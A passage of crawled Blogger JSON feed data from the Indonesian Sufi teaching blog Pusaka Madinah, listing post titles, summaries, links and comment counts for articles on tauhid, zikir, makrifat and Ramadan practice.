Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"70"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-3501194283200386538"},"published":{"$t":"2022-04-25T02:15:00.001+07:00"},"updated":{"$t":"2022-04-25T05:21:00.372+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Allâh Bukan Berupa Zat"},"summary":{"type":"text","$t":"Nūrun `ala nūrin\nSudah bukan rahasia lagi betapa sebagian besar umat Islam dalam keyakinannya berpandangan bahwa Allâḥﷻ itu Zat Yang Mahatinggi. Hal ini sering kita dapati dalam wacana-wacana keislaman, baik dalam bentuk lisan maupun tulisan. Padahal Allâḥﷻ itu Pencipta sekalian zat, Allâḥﷻ itu Pencipta sekalian yang ber-zat, tentu Allâḥﷻ bukan berupa Zat.\u0026nbsp;==================LANDASAN "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3501194283200386538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3501194283200386538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2022\/04\/Allah-Bukan-Berupa-Zat.html","title":"Allâh Bukan Berupa Zat"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYAXNZNRG_7G6y2o1Dxbj5E3-hPCF_U87RCAnuEq63cu2CTfrdztdTrkbi-Zs8Po4o6pHwUAcFUyI7k1FwlvmRtVdvqKlvdQcnlqDQaq_JCAlrVNkDokLW77BRUXWnPc0E_FTmEtpMmThsE1pl8OtLqKK09OmsiWkTPFlbOR6zVhBuj8jtVJ8YI8\/s72-c\/Allah%20Bukan%20Zat.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-3997319161307504198"},"published":{"$t":"2013-06-30T15:38:00.000+07:00"},"updated":{"$t":"2014-01-24T22:57:30.812+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Tugas Hati"},"summary":{"type":"text","$t":"وَيَجْعَلُ الرِّجْسَ عَلَى الَّذِينَ لَا يَعْقِلُونَ\nDan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya. [Q.S. Yunus:100]\n\n\n\nDiberi Allah dua bola mata, tugasnya satu: untuk melihat. Diberi Allah dua daun telinga , tugasnya satu: untuk mendengar. Diberi Allah satu hati, tugasnya satu. Tugas hati untuk apa? Untuk berkekalan pada Allah.\n\nMengapa ada orang waktu mau "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/3997319161307504198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/3997319161307504198?isPopup=true","title":"79 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3997319161307504198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3997319161307504198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/06\/tugas-hati.html","title":"Tugas Hati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8otO1xGg9sLkw3Kh1K88p84JFc86fuy82BOKOTrES-3E56UT8DuDXo_McNvRpA70lbSersqu6Lr2ceKs2jJq5ZZLV3dcuSLikMIBFe4vDz6Mm_svwwonIJsAdwf6nElLlatnng6jAeE4\/s72-c\/Tugas.Hati.jpg","height":"72","width":"72"},"thr$total":{"$t":"79"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-7729807816656177002"},"published":{"$t":"2013-06-07T07:18:00.000+07:00"},"updated":{"$t":"2014-09-16T09:09:54.114+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Pakaian Keselamatan Dunia-Akhirat"},"summary":{"type":"text","$t":"\n\nKeterangan Gambar:\nOrang yang tidak binasa itu adalah orang yang suka memakai Tubuh Tuhan dunia-akhiratMaka nikmat Tuhan kamu yang manakah yang kamu dustakan? Semua yang ada di bumi itu akan binasa. Dan tetap kekal Wajah Tuhanmu yang mempunyai kebesaran dan kemuliaan. (Q.S. Ar-Rahman: 25-27)\n\nSesungguhnya dalam penciptaan langit dan bumi, dan silih bergantinya malam dan siang terdapat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/7729807816656177002\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/7729807816656177002?isPopup=true","title":"78 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7729807816656177002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7729807816656177002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/06\/pakaian-keselamatan-dunia-akhirat.html","title":"Pakaian Keselamatan Dunia-Akhirat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3JcnHorems_gw7CJnESR7M0PDcrYkvPI70IKUWhb_ZwwaGMEMRXq4w-uhgmhbZkWJTdPGROE0AhO_Co_Q5CGu57LuWfSUaTdgwHaY8IxiFXQ_Pke1ZjvJvzmoxheOQ2dXjBHzZrYreZo\/s72-c\/Pakaian.Selamat.Dunia-Akhirat.jpg","height":"72","width":"72"},"thr$total":{"$t":"78"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4300627246556097385"},"published":{"$t":"2013-05-30T21:08:00.000+07:00"},"updated":{"$t":"2014-08-19T13:54:06.932+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengajian ibu-ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zikir"}],"title":{"type":"text","$t":"Rangsangan Asma: Bahaya Laten di balik Zikir | Pengajian Ibu-Ibu"},"summary":{"type":"text","$t":"Jangan sok-sok berkata \"Allah\" kalau tidak ada pada kamu. Kalau ada, mana buktinya? Buktinya: Rasa itu Rahasia. Bicaralah dengan cara yang sempurna, bukan dengan ilmu saja. Ilmu baru sampai akal saja, belum sampai ke dalam. Kalau sebatas ilmu, dikira akal Zat itulah Tuhan.\n\nOrang yang sudah sampai \"ke dalam\" [ke rasa] akan berpandangan Zat itu Rahasia Tuhan, bukan Tuhan. Rasa merasakan Tuhan itu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/4300627246556097385\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/4300627246556097385?isPopup=true","title":"103 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4300627246556097385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4300627246556097385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/rangsangan-Asma-zikir.html","title":"Rangsangan Asma: Bahaya Laten di balik Zikir | Pengajian Ibu-Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4FPdi0j-BiIZWzEWR2_sXCol5iAnEmsQ8JasL6Zi4jOpSUENXXPXTqFwEWGEjovtDnbCEMRq0Mg5kUFElTpd3L2lMwQ2NOjXqYny2SHH5OAs9whGQRmfIDf8_sHyp0aJH9yfe4vZWek\/s72-c\/Bahaya.Laten.Zikir.Rangsangan.Asma.jpg","height":"72","width":"72"},"thr$total":{"$t":"103"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6781000785822823670"},"published":{"$t":"2013-05-16T00:06:00.000+07:00"},"updated":{"$t":"2018-09-12T04:51:48.395+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Alat Makrifat"},"summary":{"type":"text","$t":"\nPerlu diketahui alat-alat untuk berhubungan dengan Tuhan.\n\n\"Wa khaliqu Adama 'ala surati Muhammad.\"\nDan Ku-jadikan Adam itu atas rupa Muhammad.\nJadi jasad kita ini atau tubuh kita ini adalah alat yg zahir atau alat syariah. \n\n\"Wa khuliqal insana 'ala surati Rahman.\"\nDan Ku-jadikan insan itu atas rupa Rahman.\n\n\nInsan ini atas rupa Rahman. Insan yang rupa Rahman inilah bagian batin. Inilah alat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/6781000785822823670\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/6781000785822823670?isPopup=true","title":"44 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6781000785822823670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6781000785822823670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/alat-makrifat.html","title":"Alat Makrifat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0\/s72-c\/tools.of.tawheed.jpg","height":"72","width":"72"},"thr$total":{"$t":"44"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4952950465606347479"},"published":{"$t":"2013-05-15T13:10:00.000+07:00"},"updated":{"$t":"2014-01-30T21:10:33.283+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Ushul Makrifat: Makrifat Teh, Teh Makrifat"},"summary":{"type":"text","$t":"\"Coba kalian lihat air teh di dalam gelas itu dan coba kamu minum apa rasanya?\"\nJama'ah menjawab: \"Manis.\"\n\nIya betul manis, ada apa di dalamnya kalau manis itu?\"\nJama'ah menjawab: \"Gula.\"\n\nAbah: Bodoh! Katanya belajar ma'rifat. \u0026nbsp;Laulaka Ma Khalaq tu Aflaka \"Aku jadikan segala sesuatu itu dari Nur Muhammad.\"\n\n\n\nJadi gelas, air, manis itu sesuatu bukan? Yaa, sesuatu.\"\nJadi segala sesuatu itu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/4952950465606347479\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/4952950465606347479?isPopup=true","title":"62 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4952950465606347479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4952950465606347479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/ushul-makrifat.html","title":"Ushul Makrifat: Makrifat Teh, Teh Makrifat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEcRr1eOMZqNVQC1tg5ViknfOyokG2cdxgHi6o2TT3DLmcQi2ExIqk_fnh5D3jck-zEy_oWnuNQJ4TwBJ6JCQ8YAYq3XyuVo6aXUyaLfbCrNcIrVrv0-_tAs1ED2wE21xmQa0SwUILtyk\/s72-c\/Ushul.Makrifat.jpg","height":"72","width":"72"},"thr$total":{"$t":"62"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2696244 33.045642499999985 51.8336836 -161.71998250000001"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/di%20sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3605
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/di+sama-tengah-hati?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/di%20sama-tengah-hati"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/di+sama-tengah-hati\/-\/di+sama-tengah-hati?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"147"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6082952185878827566"},"published":{"$t":"2014-10-18T09:10:00.000+07:00"},"updated":{"$t":"2014-11-16T10:09:29.860+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kitab Babul Hidayah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Babul Hidayah: Akhirul Kalam"},"summary":{"type":"text","$t":"\n\n\n\nSoal Wujud hanya diri Allah yang ADA karena dalam sifat Nafsiyah, Wujud itu hanya Diri Allah yang ADA.\n\nTentang Zat\/Diri, dalam tauhid sudah dijelaskan dalam sifat Nafsiyah,\ntentang Sifat Zat itu sudah dijelaskan dalam sifat Salbiyah,\ntentang Asma-Nya dijelaskan dalam sifat Ma`ani-Nya: Nama bagi Zat, dan\ntentang Af`al-Nya dijelaskan dalam sifat Ma`nawiyah-Nya.\n\n\n\nJalan praktik kita menghayati"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6082952185878827566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6082952185878827566"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2014\/10\/babul-hidayah-akhirul-kalam.html","title":"Babul Hidayah: Akhirul Kalam"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf7iS_OvGA21mOs_b2Rnzy0BH5vnk6D55jyYVh9wS3XEVqayIs6NlO49oznRF6oNrBVM5yBjxq69-S7BKoAw5DBsAw8c8M2bAvFTWp_c85VJ1B6yQweFPMvPZxhnVbH7txynrBDRkILw\/s72-c-no\/babul-hidayah-akhirul-kalam.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4647626454550792839"},"published":{"$t":"2014-02-08T19:03:00.000+07:00"},"updated":{"$t":"2014-02-09T04:43:42.868+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Ruh Qudus dan Nur dalam Tidur"},"summary":{"type":"text","$t":"\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/4647626454550792839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/4647626454550792839?isPopup=true","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4647626454550792839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4647626454550792839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2014\/02\/ruh-qudus-dan-nur-dalam-tidur.html","title":"Ruh Qudus dan Nur dalam Tidur"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w\/s72-c\/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-7574248515661229024"},"published":{"$t":"2013-10-03T00:24:00.000+07:00"},"updated":{"$t":"2014-01-24T22:41:53.131+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"video pengajian"}],"title":{"type":"text","$t":"Praktik Lillaahi Taala dan Zahiru Rabbi"},"summary":{"type":"text","$t":"gelap-gelapan\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/7574248515661229024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/7574248515661229024?isPopup=true","title":"21 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7574248515661229024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7574248515661229024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/10\/praktik-lillaahi-taala-dan-zahiru-rabbi.html","title":"Praktik Lillaahi Taala dan Zahiru Rabbi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-5278059043478721033"},"published":{"$t":"2013-07-10T05:57:00.001+07:00"},"updated":{"$t":"2014-01-24T22:51:59.124+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Amalan Ramadhan untuk Lailatul Qadar dan Kembali Fitrah"},"summary":{"type":"text","$t":"Ibnu ‘Abbas Radhiallahu ‘Anhuma, menceritakan:\n\n كَانَ النَّبِيُّ صَلَّى اللَّهُ عَلَيْهِ وَسَلَّمَ أَجْوَدَ النَّاسِ وَأَجْوَدُ مَا يَكُونُ فِي رَمَضَانَ حِينَ يَلْقَاهُ جِبْرِيلُ وَكَانَ جِبْرِيلُ عَلَيْهِ السَّلَام يَلْقَاهُ فِي كُلِّ لَيْلَةٍ مِنْ رَمَضَانَ فَيُدَارِسُهُ الْقُرْآنَ فَلَرَسُولُ اللَّهِ صَلَّى اللَّهُ عَلَيْهِ وَسَلَّمَ أَجْوَدُ بِالْخَيْرِ مِنْ الرِّيحِ الْمُرْسَلَةِ \n\nNabi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/5278059043478721033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/5278059043478721033?isPopup=true","title":"40 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5278059043478721033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5278059043478721033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/07\/ramadhan-lailatul-qadar.html","title":"Amalan Ramadhan untuk Lailatul Qadar dan Kembali Fitrah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheCfs1dCvjh7jDzpE-jnYqww_5wmKyyhwcoiKfz0DZHjGnk1rsSz0FhszeeQtXDLsk-SzRkVpnup2n3lvAScJ4TidAW4uf-nfedrqSnEieCUsEyfN4VBGIkXG8-os66mmtfdhSQCF2ZXw\/s72-c\/Amalan.Ramadan.untuk.Kembali.Fitrah.jpg","height":"72","width":"72"},"thr$total":{"$t":"40"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6609690965846106302"},"published":{"$t":"2013-07-04T11:38:00.000+07:00"},"updated":{"$t":"2014-01-30T20:48:31.876+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Kemahaesaan itu Ada pada Rasulullah"},"summary":{"type":"text","$t":"Perlu dituntut manusia tentang kemahaesaan Tuhan yang ada pada Rasulullah. Sebab esanya Tuhan pada hamba itu ada pada Rasul. [Tulisan amat terkait sebelumnya: Ruh Qudus itu Muhammad Rasulullah dan Rasa Ketuhanan Allah yang Sahih.] Esanyat Tuhan pada hamba-Nya itu karena Ruh Qudus itu diri kita juga. Yang menjadikan dan yang dijadikan itu satu. \n\n\nIslam ini ketuhanan yang mahaesa. Wajib jasad "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/6609690965846106302\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/6609690965846106302?isPopup=true","title":"66 